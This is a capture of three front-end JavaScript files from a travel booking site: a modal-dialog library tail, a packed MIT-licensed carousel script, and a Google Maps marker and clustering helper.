Effect.Appear(this.MBwindow,{duration:this.options.slideUpDuration})}},deactivate:function(a){this.setOptions(a);this.active=false;$(this.MBclose).stopObserving("click",this.hideObserver);if(this.options.overlayClose){$(this.MBoverlay).stopObserving("click",this.hideObserver)}$(this.MBclose).hide();if(this.options.transitions&&this.options.inactiveFade){new Effect.Fade(this.MBwindow,{duration:this.options.slideUpDuration,to:0.75})}},_initObservers:function(){$(this.MBclose).observe("click",this.hideObserver);if(this.options.overlayClose){$(this.MBoverlay).observe("click",this.hideObserver)}if(Prototype.Browser.IE){Event.observe(document,"keydown",this.kbdObserver)}else{Event.observe(document,"keypress",this.kbdObserver)}},_removeObservers:function(){$(this.MBclose).stopObserving("click",this.hideObserver);if(this.options.overlayClose){$(this.MBoverlay).stopObserving("click",this.hideObserver)}if(Prototype.Browser.IE){Event.stopObserving(document,"keydown",this.kbdObserver)}else{Event.stopObserving(document,"keypress",this.kbdObserver)}},_loadAfterResize:function(){this._setWidth();this._setPosition();this.loadContent()},_setFocus:function(){if(this.focusableElements.length>0&&this.options.autoFocusing==true){var a=this.focusableElements.find(function(b){return b.tabIndex==1})||this.focusableElements.first();this.currFocused=this.focusableElements.toArray().indexOf(a);a.focus()}else{if($(this.MBclose).visible()){$(this.MBclose).focus()}}},_findFocusableElements:function(){this.MBcontent.select("input:not([type~=hidden]), select, textarea, button, a[href]").invoke("addClassName","MB_focusable");return this.MBcontent.select(".MB_focusable")},_kbdHandler:function(b){var a=b.element();switch(b.keyCode){case Event.KEY_TAB:b.stop();if(a!=this.focusableElements[this.currFocused]){this.currFocused=this.focusableElements.toArray().indexOf(a)}if(!b.shiftKey){if(this.currFocused==this.focusableElements.length-1){this.focusableElements.first().focus();this.currFocused=0}else{this.currFocused++;this.focusableElements[this.currFocused].focus()}}else{if(this.currFocused==0){this.focusableElements.last().focus();this.currFocused=this.focusableElements.length-1}else{this.currFocused--;this.focusableElements[this.currFocused].focus()}}break;case Event.KEY_ESC:if(this.active){this._hide(b)}break;case 32:this._preventScroll(b);break;case 0:if(b.which==32){this._preventScroll(b)}break;case Event.KEY_UP:case Event.KEY_DOWN:case Event.KEY_PAGEDOWN:case Event.KEY_PAGEUP:case Event.KEY_HOME:case Event.KEY_END:if(Prototype.Browser.WebKit&&!["textarea","select"].include(a.tagName.toLowerCase())){b.stop()}else{if((a.tagName.toLowerCase()=="input"&&["submit","button"].include(a.type))||(a.tagName.toLowerCase()=="a")){b.stop()}}break}},_preventScroll:function(a){if(!["input","textarea","select","button"].include(a.element().tagName.toLowerCase())){a.stop()}},_deinit:function(){this._removeObservers();Event.stopObserving(window,"resize",this._setWidthAndPosition);if(this.options.transitions){Effect.toggle(this.MBoverlay,"appear",{duration:this.options.overlayDuration,afterFinish:this._removeElements.bind(this)})}else{this.MBoverlay.hide();this._removeElements()}$(this.MBcontent).setStyle({overflow:"",height:""})},_removeElements:function(){$(this.MBoverlay).remove();$(this.MBwindow).remove();if(Prototype.Browser.IE&&!navigator.appVersion.match(/\b7.0\b/)){this._prepareIE("","");window.scrollTo(this.initScrollX,this.initScrollY)}if(typeof this.content=="object"){if(this.content.id&&this.content.id.match(/MB_/)){this.content.id=this.content.id.replace(/MB_/,"")}this.content.select("*[id]").each(function(a){a.id=a.id.replace(/MB_/,"")})}this.initialized=false;this.event("afterHide");this.setOptions(this._options)},_setWidth:function(){$(this.MBwindow).setStyle({width:this.options.width+"px",height:this.options.height+"px"})},_setPosition:function(){$(this.MBwindow).setStyle({left:Math.round((Element.getWidth(document.body)-Element.getWidth(this.MBwindow))/2)+"px"})},_setWidthAndPosition:function(){$(this.MBwindow).setStyle({width:this.options.width+"px"});this._setPosition()},_getScrollTop:function(){var a;if(document.documentElement&&document.documentElement.scrollTop){a=document.documentElement.scrollTop}else{if(document.body){a=document.body.scrollTop}}return a},_prepareIE:function(a,b){$$("html, body").invoke("setStyle",{width:a,height:a,overflow:b});$$("select").invoke("setStyle",{visibility:b})},event:function(a){if(this.options[a]){var b=this.options[a]();this.options[a]=null;if(b!=undefined){return b}else{return true}}return true}};Object.extend(Modalbox,Modalbox.Methods);if(Modalbox.overrideAlert){window.alert=Modalbox.alert}Effect.ScaleBy=Class.create();Object.extend(Object.extend(Effect.ScaleBy.prototype,Effect.Base.prototype),{initialize:function(b,c,d,a){this.element=$(b);var a=Object.extend({scaleFromTop:true,scaleMode:"box",scaleByWidth:c,scaleByHeight:d},arguments[3]||{});this.start(a)},setup:function(){this.elementPositioning=this.element.getStyle("position");this.originalTop=this.element.offsetTop;this.originalLeft=this.element.offsetLeft;this.dims=null;if(this.options.scaleMode=="box"){this.dims=[this.element.offsetHeight,this.element.offsetWidth]}if(/^content/.test(this.options.scaleMode)){this.dims=[this.element.scrollHeight,this.element.scrollWidth]}if(!this.dims){this.dims=[this.options.scaleMode.originalHeight,this.options.scaleMode.originalWidth]}this.deltaY=this.options.scaleByHeight;this.deltaX=this.options.scaleByWidth},update:function(a){var c=this.dims[0]+(this.deltaY*a);var b=this.dims[1]+(this.deltaX*a);c=(c>0)?c:0;b=(b>0)?b:0;this.setDimensions(c,b)},setDimensions:function(a,e){var f={};f.width=e+"px";f.height=a+"px";var c=Math.round((a-this.dims[0])/2);var b=Math.round((e-this.dims[1])/2);if(this.elementPositioning=="absolute"||this.elementPositioning=="fixed"){if(!this.options.scaleFromTop){f.top=this.originalTop-c+"px"}f.left=this.originalLeft-b+"px"}else{if(!this.options.scaleFromTop){f.top=-c+"px"}f.left=-b+"px"}this.element.setStyle(f)}});

--- FILE ---
content_type: application/javascript
request_url: https://static.traveltek.net/images/www.discovertravelshop.com.au/js/carousel-min.js
body_size: 2609
content:
/*
Copyright (c) 2009 Victor Stanciu - http://www.victorstanciu.ro

Permission is hereby granted, free of charge, to any person
obtaining a copy of this software and associated documentation
files (the "Software"), to deal in the Software without
restriction, including without limitation the rights to use,
copy, modify, merge, publish, distribute, sublicense, and/or sell
copies of the Software, and to permit persons to whom the
Software is furnished to do so, subject to the following
conditions:

The above copyright notice and this permission notice shall be
included in all copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND,
EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES
OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND
NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT
HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY,
WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING
FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR
OTHER DEALINGS IN THE SOFTWARE.
*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1C=19.1a(1D,{1b:7(c,d,e,f){4.o=t;4.h=$(c);4.8=d;4.k=e;4.5=F.G({p:1,1c:t,1d:3,q:1,1e:\'H-1E\',1f:\'H-1F\',I:\'H-1G\',J:\'H-1H\',r:t,v:K,w:\'1g\',S:\'T\'},f||{});6(4.5.w==\'L\'){4.5.r=K}4.8.1I(7(a,b){a.M=b});6(4.k){4.k.N(\'U\',\'V\',4.V.z(4))}6(4.5.v){4.h.U(\'1J\',4.v.1h(4)).U(\'1K\',4.v.1h(4))}6(4.5.1c){4.A()}6(4.5.1i){9 g=4.8.1L($(4.5.1i));6(g>(4.5.q-1)&&4.5.q>1){6(g>4.8.i-(4.5.q+1)){g=4.8.i-4.5.q}}4.l(4.8[g])}},V:7(a){4.B();9 b=a.1M(\'a\');6(!b.W(4.5.I)){6(b.W(4.5.1e)){1N("4."+b.1j+"()")}s 6(b.W(4.5.1f)){4.l(b.1j);6(4.5.J){4.k.N(\'1k\',4.5.J);b.1l(4.5.J)}}}4.X();a.B()},l:7(a){6(4.5.Y&&(Z 4.5.Y==\'7\')){4.5.Y()}4.10=4.m?4.m:4.8[0];4.m=$(a);9 b=4.h.1m();9 c=4.m.1m();6(4.o){4.o.1O()}1n(4.5.w){O\'L\':4.o=11 n.1o(4.h,{1p:1.0,1q:0,p:4.5.p,12:(7(){4.h.C=c[0]-b[0];4.h.D=c[1]-b[1];11 n.1o(4.h,{1p:0,1q:1.0,p:4.5.p,12:(7(){6(4.k){4.P()}6(4.5.u&&(Z 4.5.u==\'7\')){4.5.u()}}).z(4)})}).z(4)});Q;O\'1g\':1r:9 d;1n(4.5.S){O\'1s\':d=n.1t.1s;Q;O\'T\':1r:d=n.1t.T;Q}4.o=11 n.13(4.h,{p:4.5.p,x:(c[0]-b[0]),y:(c[1]-b[1]),S:d,12:(7(){6(4.k){4.P()}6(4.5.u&&(Z 4.5.u==\'7\')){4.5.u()}4.o=t}).z(4)});Q}R t},1u:7(){6(4.m){9 a=4.m.M;9 b=(a==0)?(4.5.r?4.8.i-1:0):a-1}s{9 b=(4.5.r?4.8.i-1:0)}6(b==(4.8.i-1)&&4.5.r&&4.5.w!=\'L\'){4.h.C=(4.8.i-1)*4.8.14().1P();4.h.D=(4.8.i-1)*4.8.14().1Q();b=4.8.i-2}4.l(4.8[b])},15:7(){6(4.m){9 a=4.m.M;9 b=(4.8.i-1==a)?(4.5.r?0:a):a+1}s{9 b=1}6(b==0&&4.5.r&&4.5.w!=\'L\'){4.h.C=0;4.h.D=0;b=1}6(b>4.8.i-(4.5.q+1)){b=4.8.i-4.5.q}4.l(4.8[b])},14:7(){4.l(4.8[0])},1R:7(){4.l(4.8[4.8.i-1])},1S:7(){6(4.10){4.l(4.8[4.10.M])}s{R t}},B:7(){6(4.E){1v(4.E)}},A:7(){4.16()},1T:7(){4.B();4.P()},1U:7(b){6(b){9 c=b.1V||b.1W;6(!c||(!4.8.1X(c)&&!4.8.1Y(7(a){R c.1Z(a)}))){4.A()}}s{4.A()}},16:7(){6(4.E!=20){1v(4.E);4.15()}4.E=21(4.16.z(4),4.5.1d*22)},v:7(a){a.23=K;a.B();9 b=0;6(!a){a=24.25}6(a.1w){b=a.1w/26}s 6(a.1x){b=-a.1x/3}6(!4.o){4.X();6(b>0){4.1u()}s{4.15()}}R 27.28(b)},X:7(){4.k.N(\'1l\',4.5.I)},P:7(){4.k.N(\'1k\',4.5.I)}});n.13=19.1a();F.G(F.G(n.13.1y,n.29.1y),{1b:7(a){4.j=$(a);9 b=F.G({x:0,y:0,1z:\'1A\'},2a[1]||{});4.A(b)},2b:7(){6(4.5.2c&&!4.j.1B){4.j.2d();4.j.1B=K;4.j.2e(4.j.2f)}4.17=4.j.C;4.18=4.j.D;6(4.5.1z==\'1A\'){4.5.x-=4.17;4.5.y-=4.18}},2g:7(a){4.j.C=4.5.x*a+4.17;4.j.D=4.5.y*a+4.18}});',62,141,'||||this|options|if|function|slides|var||||||||scroller|length|element|controls|moveTo|current|Effect|scrolling|duration|visibleSlides|circular|else|false|afterMove|wheel|effect|||bind|start|stop|scrollLeft|scrollTop|timer|Object|extend|carousel|disabledClassName|selectedClassName|true|fade|_index|invoke|case|activateControls|break|return|transition|sinoidal|observe|click|hasClassName|deactivateControls|beforeMove|typeof|previous|new|afterFinish|SmoothScroll|first|next|periodicallyUpdate|originalLeft|originalTop|Class|create|initialize|auto|frequency|controlClassName|jumperClassName|scroll|bindAsEventListener|initial|rel|removeClassName|addClassName|cumulativeOffset|switch|Opacity|from|to|default|spring|Transitions|prev|clearTimeout|wheelDelta|detail|prototype|mode|absolute|_ext|Carousel|Abstract|control|jumper|disabled|selected|each|mousewheel|DOMMouseScroll|indexOf|findElement|eval|cancel|getWidth|getHeight|last|toggle|pause|resume|relatedTarget|toElement|include|any|descendantOf|null|setTimeout|1000|cancelBubble|window|event|120|Math|round|Base|arguments|setup|continuous|cleanWhitespace|appendChild|firstChild|update'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://static.traveltek.net/ssi/googlemaps.js
body_size: 1920
content:
var bounds={};var globalinfowindow;var mapicons=[];var mapmarkers=[];var maplater=[];var mapcluster;var usedpositions={};var clusterinfowindow;var mgr=null;var mapstatekey;function loadmap(d,c,e){var b=document.getElementById(e);b.style.display="block";var a=new google.maps.Map(b,{mapTypeId:google.maps.MapTypeId.ROADMAP,center:new google.maps.LatLng(d,c),navigationControl:true,mapTypeControl:true,scaleControl:true,streetViewControl:true});a.setZoom(13);bounds[e]=new google.maps.LatLngBounds();globalinfowindow=new google.maps.InfoWindow({disableAutoPan:false});return a}function createmarkerlater(b,f,a,g,c,e,d,k,j,h){maplater.push({map:b,lat:f,lon:a,text:g,url:c,divid:e,ashover:d,jump:k,atoz:j,bounce:h})}function flushmarkerqueue(){setTimeout(function(){var a=maplater.pop();if(typeof a==="object"){createmarker(a.map,a.lat,a.lon,a.text,a.url,a.divid,a.ashover,a.jump,a.atoz,a.bounce);fitmarkers(a.map)}if(maplater.length){flushmarkerqueue()}},2)}function createclusterer(b){var a=[{url:"/images/dynapack/mapclusterblue.png",height:53,width:52,opt_anchor:[32,0],textColor:"#ffffff",opt_textSize:12}];mapcluster=new MarkerClusterer(b,[],{maxZoom:12,styles:a});clusterinfowindow=new google.maps.InfoWindow({maxWidth:250})}function plotclusteredmarkers(a){if(typeof(a)=="undefined"){a=0}if(typeof mapcluster==="object"){mapcluster.addMarkers(mapmarkers);if(a==0){fitmarkers(map)}}}function createclusteredmarker(b){if(usedpositions[b.lat+"_"+b.lon]){return}var a;var c=new google.maps.LatLng(b.lat,b.lon);if(b.ratingicon){a=new google.maps.Marker({position:c,title:b.title,icon:"/images/star"+b.ratingicon+".png"})}else{a=new google.maps.Marker({position:c,title:b.title})}google.maps.event.addListener(a,"click",function(){clusterinfowindow.setContent(b.content);clusterinfowindow.open(b.map,a)});mapmarkers.push(a);usedpositions[b.lat+"_"+b.lon]=1;bounds[b.map.getDiv().id].extend(c);return a}function createmarker(s,f,a,l,d,c,q,b,p,e,u,j,m,t){if(p){if(mapicons.length==0){for(var o=65;o<91;o++){var r="http://www.google.com/intl/en_ALL/mapfiles/marker_green"+String.fromCharCode(o)+".png";mapicons.push(r)}}}if(j!=""&&j!=null){mapicons=new Array();var r="/images/star"+j+".png";mapicons.push(r)}var h=new google.maps.LatLng(f,a);var g;if(e){g=new google.maps.Marker({position:h,map:s,icon:mapicons.shift(),animation:google.maps.Animation.DROP,title:u})}else{g=new google.maps.Marker({position:h,map:s,icon:mapicons.shift()})}mapmarkers.push(g);if(l){var k=new google.maps.InfoWindow({content:l});google.maps.event.addListener(g,"click",function(){k.open(s,g)})}if(d&&m==null){google.maps.event.addListener(g,"click",function(){$("mapinfoframe").src=d;fithoteldetail("mapinfoframe")})}if(b){g.resultanchor=b;google.maps.event.addListener(g,"click",function(){if($("suppliertimes")){expandallhotelrows(2);var n=g.resultanchor;n=n.replace(/^hotelid-/,"");expandhotelrow(n)}Effect.ScrollTo(g.resultanchor)})}if(c){if($(c)){if(q){g.divid=c;google.maps.event.addListener(g,"mouseover",function(){globalinfowindow.setContent($(g.divid).innerHTML);globalinfowindow.open(s,g)});google.maps.event.addListener(g,"mouseout",function(){globalinfowindow.close()})}else{g.divid=c;google.maps.event.addListener(g,"click",function(){if(d!=""&&m!=""){new Ajax.Request(d,{method:"get",onSuccess:function(w){var v=w.responseText;if(v!=null&&v!=""){var n=c+"_tripadvisor";$(n).innerHTML=v;lightwindowInit()}}})}globalinfowindow.close();globalinfowindow.setContent($(g.divid).innerHTML);globalinfowindow.open(s,g)});if(t){globalinfowindow.close();globalinfowindow.setContent($(g.divid).innerHTML);globalinfowindow.open(s,g)}}}}bounds[s.getDiv().id].extend(h);return g}function deleteallmarkers(a){maplater=[];usedpositions={};bounds[a.getDiv().id]=new google.maps.LatLngBounds();if(mapmarkers){for(i in mapmarkers){if(mapmarkers.hasOwnProperty(i)){mapmarkers[i].setMap(null)}}mapmarkers.length=0;if(typeof mapcluster==="object"){mapcluster.clearMarkers()}}}function createclickmarker(d,c,f,b,e){var g=new google.maps.LatLng(c,f);var a=new google.maps.Marker({position:g,map:d,title:e});google.maps.event.addListener(a,"click",function(){window.location=b});bounds[d.getDiv().id].extend(g)}function fitmarkers(b,a){if(typeof(dontfitmarkers)=="undefined"){b.fitBounds(bounds[b.getDiv().id])}if(a){new google.maps.Rectangle({bounds:bounds[b.getDiv().id],map:b,fillColor:"#000000",fillOpacity:0.2,strokeWeight:0})}}function monitormapchanges(a){if(mapstatekey){google.maps.event.addListener(a,"zoom_changed",function(){savemapstate(a)});google.maps.event.addListener(a,"dragend",function(){savemapstate(a)})}}function savemapstate(e){var a=e.getZoom();var b=e.getCenter();var d=b.lat();var c=b.lng();var f=d+"_"+c+"_"+a;setcookie("googlemap-"+mapstatekey,f)}function loadmapstate(g){var h=readcookie("googlemap-"+mapstatekey);if(h){var f=h.split("_");var d=parseFloat(f[0]);var b=parseFloat(f[1]);var a=parseFloat(f[2]);if((!isNaN(d))&&(!isNaN(b))&&(!isNaN(a))){g.setCenter(new google.maps.LatLng(d,b));try{g.setZoom(a)}catch(c){}}}else{fitmarkers(g)}}function fithoteldetail(a){$(a).height=$(a).contentWindow.document.body.scrollHeight+"px"};